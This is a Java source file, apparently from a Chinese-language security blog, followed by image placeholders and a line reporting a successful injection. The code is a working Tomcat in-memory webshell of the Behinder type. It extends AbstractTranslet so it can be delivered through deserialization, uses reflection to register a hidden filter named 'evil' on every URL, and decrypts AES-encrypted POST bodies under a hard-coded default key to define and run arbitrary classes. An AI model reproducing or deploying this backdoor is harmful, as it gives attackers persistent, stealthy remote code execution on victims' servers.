import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.lang.reflect.Field;
import org.apache.catalina.core.StandardContext;
import java.lang.reflect.InvocationTargetException;
import java.io.IOException;
import org.apache.catalina.loader.WebappClassLoaderBase;
import org.apache.tomcat.util.descriptor.web.FilterDef;
import org.apache.tomcat.util.descriptor.web.FilterMap;
import java.lang.reflect.Constructor;
import org.apache.catalina.core.ApplicationFilterConfig;
import org.apache.catalina.Context;
import javax.servlet.*;
import java.lang.reflect.Method;
import java.util.*;
import javax.crypto.*;
import javax.crypto.spec.*;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.http.HttpSession;
public class BehinderFilter_bx2 extends AbstractTranslet implements Filter {
static {
try {
final String name = "evil";
final String URLPattern = "/*";
WebappClassLoaderBase webappClassLoaderBase =
(WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext();
Class<? extends StandardContext> aClass = null;
try{
aClass = (Class<? extends StandardContext>) standardContext.getClass().getSuperclass();
aClass.getDeclaredField("filterConfigs");
}catch (Exception e){
aClass = (Class<? extends StandardContext>) standardContext.getClass();
aClass.getDeclaredField("filterConfigs");
}
Field Configs = aClass.getDeclaredField("filterConfigs");
Configs.setAccessible(true);
Map filterConfigs = (Map) Configs.get(standardContext);
BehinderFilter_bx2 behinderFilter = new BehinderFilter_bx2();
FilterDef filterDef = new FilterDef();
filterDef.setFilter(behinderFilter);
filterDef.setFilterName(name);
filterDef.setFilterClass(behinderFilter.getClass().getName());
/**
* 将filterDef添加到filterDefs中
*/
standardContext.addFilterDef(filterDef);
FilterMap filterMap = new FilterMap();
filterMap.addURLPattern(URLPattern);
filterMap.setFilterName(name);
filterMap.setDispatcher(DispatcherType.REQUEST.name());
standardContext.addFilterMapBefore(filterMap);
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);
filterConfigs.put(name, filterConfig);
} catch (NoSuchFieldException ex) {
ex.printStackTrace();
} catch (InvocationTargetException ex) {
ex.printStackTrace();
} catch (IllegalAccessException ex) {
ex.printStackTrace();
} catch (NoSuchMethodException ex) {
ex.printStackTrace();
} catch (InstantiationException ex) {
ex.printStackTrace();
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
@Override
public void init(FilterConfig filterConfig) throws ServletException {
}
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
try {
System.out.println("Do Filter ......");
// 获取request和response对象
HttpServletRequest request = (HttpServletRequest) servletRequest;
HttpServletResponse response = (HttpServletResponse)servletResponse;
HttpSession session = request.getSession();
//create pageContext
HashMap pageContext = new HashMap();
pageContext.put("request",request);
pageContext.put("response",response);
pageContext.put("session",session);
if (request.getMethod().equals("POST")) {
String k = "e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/
session.putValue("u", k);
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(k.getBytes(), "AES"));
//revision BehinderFilter
Method method = Class.forName("java.lang.ClassLoader").getDeclaredMethod("defineClass", byte[].class, int.class, int.class);
method.setAccessible(true);
byte[] evilclass_byte = c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()));
Class evilclass = (Class) method.invoke(this.getClass().getClassLoader(), evilclass_byte,0, evilclass_byte.length);
evilclass.newInstance().equals(pageContext);
}
}catch (Exception e){
e.printStackTrace();
}
filterChain.doFilter(servletRequest, servletResponse);
System.out.println("doFilter");
}
@Override
public void destroy() {
}
}


效果:


成功注入冰蝎内存马